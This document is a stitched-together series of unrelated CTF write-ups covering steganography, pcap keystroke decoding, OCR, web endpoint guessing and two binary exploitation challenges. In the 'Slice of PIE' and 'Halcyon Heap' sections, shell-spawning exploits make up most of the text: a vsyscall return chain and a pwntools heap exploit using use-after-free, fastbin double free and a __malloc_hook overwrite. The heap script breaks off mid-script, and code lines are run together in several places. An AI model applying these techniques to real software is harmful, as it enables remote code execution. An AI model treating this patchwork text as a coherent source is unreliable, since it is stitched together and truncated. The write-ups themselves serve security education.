In this challenge we get a lot of IP addresses, it is obvious that the addresses alternate between one that starts with *65* and another that starts with *194*.
The title of the challenge suggests that these addresses correspond to coordinates on a map.
Our goal will be to transform the IP addresses into coordinates that represent us in some way the flag.
[@danitorwS](https://twitter.com/danitorwS) realized that there are only 8 different IP addresses that start with *65*, and in the same way 32 that start with *194*.
We return to the initial idea of drawing the coordinates, so we write a script in python. Although at first, by not converting the value of the IP address to decimal, the words in the resulting image are not appreciated.

The flag is obtained by representing the IP addresses directly in a matrix of 32x8 pixels.
[paint-ip.py](paint-ip.py)

We flip the image horizontally and vertically and obtain the flag.

### Alternative script
If we convert each IP address to its decimal value and represent it as pixels on a map we can also obtain the flag.
[paint-decimal.py](paint-decimal.py)
```pythonfrom PIL import Image, ImageDrawfrom socket import inet_atonimport struct
def ip2long(ip): packed = inet_aton(ip) lng = struct.unpack("!L", packed)[0] return lng
squaresize = 18
SIZE_X = 600SIZE_Y = 420
image = Image.new('RGB', (SIZE_X, SIZE_Y), (255, 255, 255))draw = ImageDraw.Draw(image)
with open('ip_addresses.txt') as f: i = 0 for line in f.readlines():
ip = ip2long(line.strip())
if i%2 == 0: ipy = ip - 1106031935 else: ipx = ip - 3265569056
x = SIZE_X - ipx y = SIZE_Y - ipy draw.rectangle((x, y, x-squaresize, y-squaresize), fill=0)
i += 1
image.save('flag.bmp')```
Thanks to [@danitorwS](https://twitter.com/danitorwS) |
Tool challange.
Password was a guess - **hawking**.
```steghide extract -sf SH.jpg -p hawking -xf out.txtcat out.txtradar{h4wking_revealed_a_lot_of_secrets}``` |
```root@1v4n:~/CTF/b002root19/Forensics# mkdir key_me_babyroot@1v4n:~/CTF/b002root19/Forensics# cd key_me_babyroot@1v4n:~/CTF/b002root19/Forensics/key_me_baby# gdownoot@1v4n:~/CTF/b002root19/Forensics/key_me_baby# gdown https://drive.google.com/uc?id=1yO4j-7CEr2lvl3n7kkqGLSBNqsZlhmL_Downloading...From: https://drive.google.com/uc?id=1yO4j-7CEr2lvl3n7kkqGLSBNqsZlhmL_To: /root/CTF/b002root19/Forensics/key_me_baby_GRANTED/data.pcapng100%|█████████████████████████████████████████████████████████████| 36.7k/36.7k [00:00<00:00, 4.14MB/s]root@1v4n:~/CTF/b002root19/Forensics/key_me_baby_GRANTED# file data.pcapngdata.pcapng: pcap-ng capture file - version 1.0root@1v4n:~/CTF/b002root19/Forensics/key_me_baby_GRANTED# tshark -r data.pcapng -Y "usb.bus_id == 1 && usb.device_address == 71 && usb.transfer_type == 0x01" -T fields -e usb.capdataRunning as user "root" and group "root". This could be dangerous.
00:00:00:00:00:00:00:00
00:00:00:00
00:00:05:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:27:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:27:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:17:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:1f:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:15:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:12:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:12:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:17:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:2f:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:06:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:04:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:13:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:17:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:18:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:15:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:08:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:17:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:0b:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:08:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:0e:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:08:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:1c:00:00:00:00:00
00:00:00:00:00:00:00:00
00:00:30:00:00:00:00:00
00:00:00:00:00:00:00:00
root@1v4n:~/CTF/b002root19/Forensics/key_me_baby# nano get_flag.sh
#! /bin/bash
tshark -r data.pcapng -Y "usb.bus_id == 1 && usb.device_address == 71 && usb.transfer_type == 0x01" -T fields -e usb.capdata | sed '/^$/d;s/[[:blank:]]//g' > captured.txt && python2 bkeymap20.py > flag
root@1v4n:~/CTF/b002root19/Forensics/key_me_baby# chmod +x get_flag.shroot@1v4n:~/CTF/b002root19/Forensics/key_me_baby# cat flagb00t2root[capturethekey]``` |
SwampCTF - "Ghidra Release"======##### CTF Name: SwampCTF 2019##### Challenge Name: Ghidra Release##### Challenge Category: Forensics##### Difficulty: Medium##### Points: 310##### Challenge Description:
>[Meanwhile at the NSA on a Friday afternoon]>>Manager: Hey, we're going to be releasing our internal video training for Ghidra and we need you to watch it all>>to flag any content that needs to be redacted before release.>>Manager: The release is next Monday. Hope you didn't have any weekend plans!>>You: Uhhh, sure bu->>Manager: Great! Thanks. Make sure nothing gets out.>>You: ... [looks at clock. It reads 3:45PM]>>You: [Mutters to self] No way am I watching all of this: https://static.swampctf.com/ghidra_nsa_training.mp4>>-= Created by DigitalCold =-`
#### SolutionAfter downloading the video the first thing I noticed was the massive length (>15 hrs). Watching for a minute or two revealed the video was scrolling text, suggesting Optical Character Recognition (OCR) would be an ideal solution. Quick googling of OCR suggested video OCR is not well developed, and would be very slow, and the video would have to be converted to images.I extracted frames of the video using a tool named Video to Image Converter, but upon reading other writeups ffmpeg could be used: `ffmpeg -i ghidra_nsa_training.mp4 -vf "fps=1" out%0d.png` [credit Ripp3rs](https://ctftime.org/writeup/14500).After extracting the images pytesseract can be used to convert the images to a searchable/greppable text file:```$ FILES=./images/* $ for f in $FILES; pytesseract >> solve.txt; done;```
Searching the file for "flag" reveals : 
This shows the images are in the form "FLAG(x/4)" and searching through the rest of the file gives: Flag 1 flag{l34 Flag 2 kfr33_n4 Flag 3 tion4l_s Flag 4 3cur1ty} Complete Flag: flag{l34kfr33_n4tion4l_s3cur1ty} |
# ▼▼▼Env(Web:100、51/696=7.3%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
---
```Einstein said, "time was relative, right?"
meme 1meme 2
http://104.154.106.182:6060
Author: maskofmydisguise```
---
```GET / HTTP/1.1Host: 104.154.106.182:6060```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Thu, 04 Apr 2019 13:18:33 GMTConnection: closeContent-Type: text/html; charset=utf-8Content-Length: 607
<html><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <meta name="description" content="My super totally awesome blog"> <title>My super totally awesome blog</title> <style> #timing { margin: 50px 200px; height:400px; width: 200px; } </style></head><body> <div id="timing"> </div></body></html>```
↓
nothing!!
---
## 【Confirm Hint】
meme1
↓

---
meme2
↓

---
## 【Try 1: /home】
When I accessed `/home`, it was the **same** response as `/`.
---
## 【Try 2: /whatsthetime/】 ★★★important★★★
```GET /whatsthetime/ HTTP/1.1Host: 104.154.106.182:6060```
↓
404 response...
---
```GET /whatsthetime HTTP/1.1Host: 104.154.106.182:6060```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Thu, 04 Apr 2019 13:30:31 GMTConnection: closeContent-Type: text/html; charset=utf-8Content-Length: 359
<html><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <meta name="description" content="My super totally awesome blog v1.0"> <title>Almost there...or are you?</title></head><body> </body></html>```
↓
`Almost there...or are you?`
↓
**The response has changed!!** ★★important★★
---
## 【Try 3: you】
---
### 3-1:Try it for parameters
```GET /whatsthetime?you=test → Almost there...or are you?GET /whatsthetime?YOU=test → Almost there...or are you?```
↓
nothing....
---
### 3-2:Try it for path
```GET /you →404 GET /homeyou →404GET /youhome →404GET /whatsthetime/you →404```
↓
nothing....
---
## 【Try 4:other】
---
```GET /whatsthetime?timewasrelativeright → Almost there...or are you?GET /whatsthetime/timewasrelativeright → Almost there...or are you?GET /whatsthetimetimewasrelative → Almost there...or are you?GET /whatsthetimetimewasrelativeright → Almost there...or are you?GET /whatsthetime?e=mc2 → Almost there...or are you?GET /whatsthetime?time=relative → Almost there...or are you?GET /timewasrelativeright → 404GET /timewasrelativeright → 404GET /timewasrelative → 404GET /timeisrelative → 404```
↓
nothing....
---
## 【Try 5: Guess the problem from timing】 ★★★important★★★
time , relative ,home , timing...
↓
I guess it would be better to send **the current time**
↓
The commonly used time in a PC is **Unixtime**
---
## 【Try 6: Investigate where to insert Unixtime】 ★★★important★★★
```GET /whatsthetime/12 HTTP/1.1Host: 104.154.106.182:6060```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Thu, 04 Apr 2019 13:44:32 GMTConnection: closeContent-Type: text/html; charset=utf-8Content-Length: 353
<html><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <meta name="description" content="My super totally awesome blog v1.0"> <title>Timing is a bitch!</title></head><body> </body></html>```
↓
`Timing is a bitch!`
↓
The response has changed!!
---
## 【Try 7: Insert Unixtime at the current time】 ★★★important★★★
```GET /whatsthetime/1554385615 HTTP/1.1Host: 104.154.106.182:6060```
↓
```HTTP/1.1 200 OKServer: gunicorn/19.9.0Date: Thu, 04 Apr 2019 13:46:55 GMTConnection: closeContent-Type: application/jsonContent-Length: 44
{"flag":"encryptCTF{v1rtualenvs_4re_c00l}"}```
↓
`encryptCTF{v1rtualenvs_4re_c00l}`
## ★★important★★They guess that they miss the combination of **ENV** and **shash shash** titles and problems...
**shash shash** → **/●●●/●●●**→**/whatsthetime/123** can be easily imagined!! |
## Description* **Name:** Steve Rogers* **Author:** Dedsec* **Artifact:** http://[IP]/challenges#Steve%20Rogers* **Points:** 128* **Tag:** Linux
## Tools
* Firefox Version 60.5.1 https://www.mozilla.org/en-US/firefox/60.5.1/releasenotes/* ps("process status") https://manpages.debian.org/stretch/procps/ps.1.en.html
## Writeup
```bashroot@1v4n:~/CTF/b002root19/Linux/Steve_Rogers# cat connect.sh#!/bin/bash
exec socat tcp-connect:18.217.123.244:2604 file:`tty`,raw,echo=0
root@1v4n:~/CTF/b002root19/Linux/Steve_Rogers# chmod +x connect.shroot@1v4n:~/CTF/b002root19/Linux/Steve_Rogers# ./connect.shsteve@c6416eb19afe:~$ ps -ef | grep bash | grep rootroot 1 0 0 14:23 pts/0 00:00:00 bash /tmp/42.sh b00t2root{Cmd_l1n3_fl4g5_4r3_0bv10u5}```
### Flag
`b00t2root{Cmd_l1n3_fl4g5_4r3_0bv10u5}` |
# Slice of PIEBinary
## Challenge
Everyone wants a slice of the PIE... can you get one?
No brute forcing required, but if you really want to fully brute force PIE/libc/stack I wont stop you...
nc p1.tjctf.org 8004
## Solution
***I had a partial solution during the CTF as I was not familiar with PIE-enabled binary files. I only managed to solve this shortly after the CTF has ended.***
#### Decompile the binary
Original decompilation in Ghidra
> [decompiled.c](decompiled.c)
Main function.
undefined8 FUN_00100a34(void){ printf("Length: "); local_10 = FUN_001009a0; // PLACED ON STACK local_14 = 0; __isoc99_scanf(&DAT_00100ba5,&local_14); // "%u" getchar(); if ((local_14 & 7) == 0) { printf("Input: "); FUN_001009b3((ulong)local_14); } else { puts("Bad length"); } return 0; // 0xb0f }
The main function asks us to specify number of bytes first, then use `read()` to get our specified number of bytes.
undefined8 FUN_001009b3(int iParm1){ ssize_t sVar1; undefined local_18 [16]; buffer = local_18; while (count < iParm1) { sVar1 = read(0,buffer,(long)(iParm1 - count)); // Returns the number of bytes that were read count += sVar1; buffer += sVar1; } return 0; }
From main, we also see there is a convenient function placed on the stack for us...
void FUN_001009a0(void){ system("/bin/sh"); return; }
We simply need to return to this function.
#### Position-independent executable (PIE)
Using checksec, we see that the executable has PIE enabled. This means that the addresses are randomized every time it is launched.
$ pwn checksec ./slice_of_pie [*] '/FILES/slice_of_pie' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled
Note: by default when debugging in GDB, GDB maintains a [consistent base address between runtime](https://stackoverflow.com/questions/22148084/pie-base-address-is-fixed-in-gdb), but you can turn it off to see the effect of ASLR.
set disable-randomization off
In GDB we can take a look at the starting addresses.
(gdb) info proc mappings process 7939 Mapped address spaces:
Start Addr End Addr Size Offset objfile 0x555555554000 0x555555555000 0x1000 0x0 /FILES/slice_of_pie 0x555555754000 0x555555755000 0x1000 0x0 /FILES/slice_of_pie 0x555555755000 0x555555756000 0x1000 0x1000 /FILES/slice_of_pie 0x7ffff7e0b000 0x7ffff7e2d000 0x22000 0x0 /usr/lib/x86_64-linux-gnu/libc-2.27.so 0x7ffff7e2d000 0x7ffff7f73000 0x146000 0x22000 /usr/lib/x86_64-linux-gnu/libc-2.27.so 0x7ffff7f73000 0x7ffff7fbe000 0x4b000 0x168000 /usr/lib/x86_64-linux-gnu/libc-2.27.so 0x7ffff7fbe000 0x7ffff7fc2000 0x4000 0x1b2000 /usr/lib/x86_64-linux-gnu/libc-2.27.so 0x7ffff7fc2000 0x7ffff7fc4000 0x2000 0x1b6000 /usr/lib/x86_64-linux-gnu/libc-2.27.so 0x7ffff7fc4000 0x7ffff7fca000 0x6000 0x0 0x7ffff7fd1000 0x7ffff7fd3000 0x2000 0x0 [vvar] 0x7ffff7fd3000 0x7ffff7fd5000 0x2000 0x0 [vdso] 0x7ffff7fd5000 0x7ffff7fd6000 0x1000 0x0 /usr/lib/x86_64-linux-gnu/ld-2.27.so 0x7ffff7fd6000 0x7ffff7ff4000 0x1e000 0x1000 /usr/lib/x86_64-linux-gnu/ld-2.27.so 0x7ffff7ff4000 0x7ffff7ffc000 0x8000 0x1f000 /usr/lib/x86_64-linux-gnu/ld-2.27.so 0x7ffff7ffc000 0x7ffff7ffd000 0x1000 0x26000 /usr/lib/x86_64-linux-gnu/ld-2.27.so 0x7ffff7ffd000 0x7ffff7ffe000 0x1000 0x27000 /usr/lib/x86_64-linux-gnu/ld-2.27.so 0x7ffff7ffe000 0x7ffff7fff000 0x1000 0x0 0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack] 0xffffffffff600000 0xffffffffff601000 0x1000 0x0 [vsyscall]
Observing the address start points with a few runtimes, we soon realise vsyscall stays static even if ASLR is enabled. (Additional info on syscall functions: https://filippo.io/linux-syscall-table/)
This is the disassembly of vsyscall. It moves in the syscall number and then returns back.
(gdb) x/5i 0xffffffffff600000 0xffffffffff600000: mov $0x60,%rax 0xffffffffff600007: syscall 0xffffffffff600009: retq 0xffffffffff60000a: int3 0xffffffffff60000b: int3
If you remember our basic buffer overflow and ROP, we know that the stack is as follows
Let's say I want to call functionA(param1, param2) then functionB(void), I will have this payload:
[Fill array buffer] [Address of functionA] [Address of functionB] [Address of param1] [Address of param2]
Notice that after returning to functionA, we will return to functionB directly after in the buffer.
Similarly, when we call vsyscall, we will be returning to the next address in the stack. We can make use of this to traverse up the stack until we reach the desired function.
---
Testing in GDB. I did it for a few iterations until I understood how it works.
(gdb) br *(0x0000555555554000+0xb0f) (gdb) r < my_payload.txt (gdb) info stack
Hence, our plan of the stack layout is as follows. We can get a shell by overriding the stack with vsyscall until we reach the system function.
[Fill array buffer] [vsyscall] ... [vsyscall] [address of system function]
We can quickly bruteforce the number of vsyscall returns.
# python pie_exploit.py Trying 1 vsyscall [+] Opening connection to p1.tjctf.org on port 8004: Done [*] Switching to interactive mode Length: [*] Got EOF while reading in interactive [*] Interrupted
Trying 2 vsyscall [+] Opening connection to p1.tjctf.org on port 8004: Done [*] Switching to interactive mode Length: Input: total 36 dr-xr-xr-x 1 app app 4096 Apr 2 22:23 . drwxr-xr-x 1 root root 4096 Apr 2 15:50 .. -r--r--r-- 1 app app 220 Aug 31 2015 .bash_logout -r--r--r-- 1 app app 3771 Aug 31 2015 .bashrc -r--r--r-- 1 app app 655 May 16 2017 .profile -r-xr-xr-x 1 root root 25 Apr 2 22:22 flag.txt -r-xr-xr-x 1 root root 6136 Apr 2 22:22 slice_of_pie -r-xr-xr-x 1 root root 74 Apr 2 22:22 wrapper $ cat flag.txt tjctf{1snt_vsysc4l1_gr8?}
In this case, with 2 vsyscall returns, we can get a shell.
Reading Resources:
- http://eternal.red/2017/wiki-writeup/- https://github.com/sixstars/ctf/tree/master/2015/hack.lu/Exploit/hackme/writeup- https://uaf.io/exploitation/2016/01/31/HackIM-CTF-Sandman-Exploitation-200.html- https://github.com/Caesurus/CTF_Writeups/tree/master/2017-GoogleCTF_Quals/wiki- https://github.com/guyinatuxedo/ctf/tree/master/googlequals17/pwn/wiki- https://github.com/ByteBandits/writeups/tree/master/hack.lu-ctf-2015/exploiting/Stackstuff/sudhackar- https://nandynarwhals.org/hitbgsec2017-1000levels/- https://gist.github.com/kholia/5807150- https://cybersecurity.upv.es/attacks/offset2lib/offset2lib.html- http://wapiflapi.github.io/2014/04/30/getting-a-shell-on-fruits-bkpctf-2014/
## Flag
tjctf{1snt_vsysc4l1_gr8?} |
# Halcyon Heap200 points
Welcome to the sunny land of [Halcyon Heap](https://static.tjctf.org/d87f3952b7283e14cb5507d52436f8ee9af762a89edf2d9d9b8a805132ec2d2a_halcyon_heap), where the fastbins are fast and the smallbins don't exist! ([libc](https://static.tjctf.org/74ca69ada4429ae5fce87f7e3addb56f1b53964599e8526244fecd164b3c4b44_libc.so.6))
Hint: If you want smallbins done right you do it on your own.
## IntroBefore we even run the binary let's check the security features with `checksec`:```$ checksec ./halcyon_heapArch: amd64-64-littleRELRO: Full RELROStack: Canary foundNX: NX enabledPIE: PIE enabled```Right away what sticks out is that this binary is PIE enabled.
What does the binary look like when we run it?```Welcome to Halcyon Heap!1. Sice a deet2. Observe a deet3. Brutally destroy a deet4. Exit>```Ah, it seems to be a heap challenge.
After some reverse engineering the different menu options can be described in full.1. `malloc()` a message of any length up to and including 0x78. The message is read through `STDIN` using `read()`. A max of 16 messages can be created.2. `write()` out the contents of a message based on its index.3. `free()` a message based on its index.4. `exit(0)`
A couple bugs arise because of this binary's functionality:- UAF - a message can be read after being `free()`'d- Double free - the `free()` menu option doesn't check if the message has already been `free()`'d
## GoalsThe overarching goal of this binary is to launch a shell on a remote server running this application to then read the flag. Based on this goal we can devise a plan to achieve a remote shell:- Leak the heap base- Use the leaked heap base to create a fake small chunk- Free the small chunk to get a pointer to the main arena, thus leaking a libc address- Overwrite `__malloc_hook` with a `one_gadget`
All of these steps can be achieved through known heap exploitation techniques but what makes this challenge unique are the constraints:- Fast bin size allocations (makes leaking libc harder!)- 16 allocations total- Main program is PIE and full RELRO (no GOT overwrite!)
## SetupTo get start we can create a framework around the pwnable using [pwntools](https://github.com/Gallopsled/pwntools). My boilerplate setup for pwntools looks a bit like this:```pythonfrom pwn import *import struct
context.binary = "./halcyon_heap"context.terminal = "/bin/bash"
e = ELF("./halcyon_heap")libc = ELF("./libc.so.6")p = e.process(env={"LD_PRELOAD": libc.path})# gdb.attach(p)
@atexception.registerdef handler(): log.failure(p.recvall())
p.readuntil("> ")```
Next, to interact with the binary we can create some helper functions like this:```pythonnext_deet_index = 0
def create_deet(size, value): global next_deet_index assert len(value) <= size p.sendline("1") p.sendlineafter("> ", str(size)) p.sendlineafter("> ", value) p.readuntil("> ") result = next_deet_index next_deet_index += 1 return result
def delete_deet(idx): p.sendline("3") p.sendlineafter("> ", str(idx)) p.readuntil("> ")
def view_deet(idx): p.sendline("2") p.sendlineafter("> ", str(idx)) res = p.readuntil("> ") end = res.find("Welcome to Halcyon") deet = res[0:end] log.info("deet " + chr(ord("a") + idx) + ":" ) print hexdump(deet) return deet```
## Leaking the Heap BaseTo leak the heap base we can abuse our first bug, a UAF. To do this we make two allocations that are of the same fast bin index, let's say 64 byte allocations named `a` and `b`. If we free `a` then `b`, `b` will have its `fwd` pointer set to the start of `a`'s chunk header, which is also the heap base. If we then read the first `uint64_t` off of `b` (aka its `fwd` pointer) we get the heap base. This is what it looks like in code:```pythona = create_deet(64, "")b = create_deet(64, "")
delete_deet(a)delete_deet(b)
res = view_deet(b)HEAP_BASE = struct.unpack_from("Q", res, 0)[0]log.info("HEAP_BASE: " + hex(HEAP_BASE))```
## Creating a Fake Small ChunkTo create a fake chunk we must first overwrite the header of an existing chunk to set the size value to be larger than 0x80. However, what is tricky with this is that with the new size the chunk must still meet all integrity checks done by `free()`.
To overwrite the header of an existing chunk we will make use of the double free bug we found earlier. For `malloc()` to keep small allocations fast it will take the first chunk off the fast bin free list that meets the size requested by `malloc()`. This functionality is called "first fit" and can easily be tested and proven in a small C program. An abuse of this functionality can be demonstrated in the following code:```pythona = create_deet(64, "")b = create_deet(64, "")
# add `a` to the free listdelete_deet(a)# free a different allocation inbetween to avoid double free detection# add `b` to the free listdelete_deet(b)# add `a` to the free listdelete_deet(a)
# now the free list looks like this:# a -> b -> a
# our next allocation will be where `a` was # by initializing the content of `a` with a value where the `fwd` # pointer would be we can make malloc return an arbitrary pointerc = create_deet(64, p64(0xdeadbeefdeadbeef))# this allocation will be where `b` wasd = create_deet(64, "")# this allocation will be where `a` was# since the `a` allocation had its `fwd` pointer set to 0xdeadbeefdeadbeef# the next pointer returned by `malloc()` will be this arbitrary pointere = create_deet(64, "")
# this allocation will be at 0xdeadbeefdeadbeef but since that# isn't a valid address it will segfaultf = create_deet(64, "")```
Now putting it all together we can start overwriting a chunk header with our arbitrary pointer fast bin attack. In this example we will overwrite the header of chunk `b` to set the size of it to 0xa0.```pythona = create_deet(64, "")b = create_deet(64, "")
delete_deet(a)delete_deet(b)
# using a UAF we can read `b`'s fwd pointer to leak the heap baseres = view_deet(b)HEAP_BASE = struct.unpack_from("Q", res, 0)[0]log.info("HEAP_BASE: " + hex(HEAP_BASE))
delete_deet(a)
# we set the arbitrary malloc return pointer to point to# the user data portion of the `a` chunk# the 0x51 is also there to act as the size for the fastbin# chunk# we got this size by doing 64 + 0x10 | 1 (we set the first bit# # so that the prev_inuse flag is set on the chunk which is required# for all fast chunks)c = create_deet(64, p64(HEAP_BASE + 0x10) + p64(0x51)) # equivalent to `a`d = create_deet(64, "") # equivalent to `b`e = create_deet(64, "") # equivalent to `a`
# this is our arbitrary chunk# the last 0x10 bytes of this chunk overlap with the 0x10 byte# chunk header of the chunk after it, chunk `b`# by overwriting the header of chunk `b` we can set the size of# chunk `b` to small chunk size, in this case we using size 0xa0f = create_deet(64, p64(0) * 7 + p64(0xa0))```Q: Why do we want `b` to be a small chunk?
A: When you free a small chunk it's `fwd` pointer is set to somewhere in libc, the main arena. Thus freeing a small chunk can be used to leak a libc address that can be used to calculate the libc base. We use a small chunk rather than a fast chunk because this doesn't happen normally with fast chunks.
Q: What happens when we try to free chunk `b` now?
A: Try it for yourself and see! Or, for the lazy people this is what is printed:```[-] *** Error in `halcyon_heap': double free or corruption (!prev): 0x00007ffff2abe060 ***```## Freeing the Fake Small Chunk, Leaking libcSeemingly we are now failing an integrity check with our fake chunk. [Here](https://heap-exploitation.dhavalkapil.com/diving_into_glibc_heap/security_checks.html) you can see some common integrity check messages and their respective reasons. It seems like the next chunk in memory's `prev_inuse` bit isn't set. We can resolve this by making another allocation and creating a fake chunk header that has its `prev_inuse` bit set. Continuing with the last bit of code we can write the following:```python# this allocation will create a fake chunk in memory at an offset# that is at b + b.size# the purpose of this chunk is to resolve the # "double free or corruption (!prev)" errorg = create_deet(0x78, p64(0) * 9 + p64(0x51))
delete_deet(b)```Now we fail a new integrity check:```[-] *** Error in `halcyon_heap': corrupted size vs. prev_size: 0x00007fffe24c8050 ***```After looking up this error, we can see that this is caused by the fact that our fake chunk header in `g` has an incorrect `prev_size`. We can apply the following fix to resolve this:```pythong = create_deet(0x78, p64(0) * 8 + p64(0xa0) + p64(0x51))```Now `free()`ing chunk `b` will work... right? RIGHT???
Sadly, no. We fail a new integrity check:```[-] *** Error in `halcyon_heap': corrupted double-linked list: 0x00007fffc3436050 ***```Here, we are encountering the infamous `unlink()` macro integrity check. The resolution for this is a simple change of a previous line:```python# for when we free our corrupted chunk, `b`, we want its `fwd` and# `bck` pointers to be correct for an `unlink()` checkd = create_deet(64, p64(HEAP_BASE + 0x50) + p64(HEAP_BASE + 0x50)) # equivalent to `b````Of course it isn't over yet, we get yet another error from `free()`ing `b`:```[-] *** Error in `halcyon_heap': corrupted size vs. prev_size: 0x00007fffbf4880f0 ***```Hmmmm, seems familiar, right? It seems that our fake chunk we made in our `g` chunk is getting checked too and doesn't have a valid chunk after it in memory. This can be resolved by setting the size value in the header of the fake chunk so that the `unlink()` macro thinks the wilderness is next. The necessary modification is as follows:```python# makes unlink() think that the wilderness is after this chunk# so it doesn't throw the "corrupted size vs. prev_size" errorg = create_deet(0x78, p64(0) * 8 + p64(0xa0) + p64(0x31))```Now, after all of these errors we can finally free chunk `b`, the chunk we corrupted into being a small chunk. Because `b` is a small chunk and freed successfully, we can finally taste the fruits of our labor. By reading `b` we get a pointer into libc! The following code demonstrates this:```python# free() chunk `b` so that it gets added to the unsorted free list# and has a pointer into libcdelete_deet(b)
# read the pointer into libc and calculate libc baseres = view_deet(b)MAIN_ARENA = struct.unpack_from("Q", res, 0)[0]log.info("MAIN_ARENA: " + hex(MAIN_ARENA))LIBC_BASE = MAIN_ARENA - 0x3c4b78log.info("LIBC_BASE: " + hex(LIBC_BASE))```## Achieving Code Execution Through Arbitrary WriteThat trick we used earlier to have malloc return an arbitrary pointer, maybe that can be used again to overwrite a value in libc to control `RIP`. Our prime candidate in being overwritten is `__malloc_hook`. It's easy for us to trigger and is inside libc!
Let's put this to the test in the following code to see if we can overwrite `__malloc_hook` with a `one_gadget`:```python# a gadget that I found works with this exploit chain# gotten from one_gadgetONE_GADGET_OFFSET = 0xf1147# this is necessary to find the area in memory we want to overwrite__malloc_hook = libc.symbols["__malloc_hook"]
# same old, same old exploit used above to have malloc return an# arbitrary pointerh = create_deet(0x10, "")i = create_deet(0x10, "")
delete_deet(h)delete_deet(i)delete_deet(h)
# have malloc return the address of __malloc_hookj = create_deet(0x10, p64(LIBC_BASE + __malloc_hook))k = create_deet(0x10, "")l = create_deet(0x10, "")# overwrite __malloc_hook to point to our gadgetm = create_deet(0x10, p64(LIBC_BASE + ONE_GADGET_OFFSET))```Oh no, not another error...```[-] *** Error in `halcyon_heap': malloc(): memory corruption (fast): 0x00007fbdbdff4b20 ***```Seems like we are hitting another one of those annoying integrity checks. `malloc()` doesn't want to return the address of `__malloc_hook` because it isn't a valid chunk, what it thinks is the header of it doesn't have a valid fast bin size. Let's look through gdb and see if there are any areas nearby `__malloc_hook` that are possible candidates for being a valid fast chunk header. Here is what shows up several bytes before `__malloc_hook`:```gef➤ x/40bx &__malloc_hook-80x7f4159df4af0: 0x60 0x32 0xdf 0x59 0x41 0x7f 0x00 0x000x7f4159df4af8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x000x7f4159df4b00 <__memalign_hook>: 0x20 0x5e 0xab 0x59 0x41 0x7f 0x00 0x000x7f4159df4b08 <__realloc_hook>: 0x00 0x5a 0xab 0x59 0x41 0x7f 0x00 0x000x7f4159df4b10 <__malloc_hook>: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00```What we are looking for is a `uint64_t` in the range of [0x20, 0x80] to be a valid fast bin size. See it yet? I'll give a hint: it isn't aligned to an 8 byte boundary. At 0x7f4159df4af5 there is a 0x7f followed by several zeroes, this can be interpreted in little endian as 0x000000000000007f. This is a valid fast bin size!
To take advantage of this finding we can make some changes to have the returned pointer be slightly above `__malloc_chunk` so that it is valid and then offset our write so that it properly overwrites `__malloc_chunk` to be our `one_gadget`. Another change that must be made is the size of our allocations for this part of the exploit, 0x10 won't cut it anymore. We are upgrading our allocations to size 0x68 so when the header gets added they will be 0x78 which lands in the same fast bin as 0x7f. The following changes look like this in our code:```python# same old, same old exploit used above to have malloc return an# arbitrary pointerh = create_deet(0x68, "")i = create_deet(0x68, "")
delete_deet(h)delete_deet(i)delete_deet(h)
# have malloc return the address of __malloc_hook# offset by -0x23 so that the pointer is a valid fast chunkj = create_deet(0x68, p64(LIBC_BASE + __malloc_hook - 0x23))k = create_deet(0x68, "")l = create_deet(0x68, "")# overwrite __malloc_hook to point to our gadgetm = create_deet(0x68, "\x00" * 0x13 + p64(LIBC_BASE + ONE_GADGET_OFFSET))```
Now everything is ready! Next time `malloc()` is called our gadget will be jumped to and a shell will open! The very final bit of our exploit script is the following:```python# trigger __malloc_hook by causing the binary to call malloc()p.sendline("1")p.sendlineafter("> ", "1")
